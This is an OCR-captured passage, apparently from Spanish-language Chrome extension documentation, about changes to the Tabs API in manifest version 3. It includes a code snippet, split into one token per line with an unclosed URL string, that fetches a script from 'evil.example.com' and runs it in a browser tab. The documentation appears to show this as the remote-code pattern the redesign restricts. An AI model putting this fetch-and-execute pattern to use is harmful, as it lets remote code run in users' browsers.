
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
También queríamos corregir algunos otros problemas
más sutiles con el diseño de la versión V2 del manifiesto
y hacer que la API sea una herramienta más pulida y
predecible.
Si bien podríamos haber cambiado la firma de este
método dentro de la API de Tabs, consideramos que,
entre estos cambios rotundos y la introducción de
nuevas funciones (que se abordan en la siguiente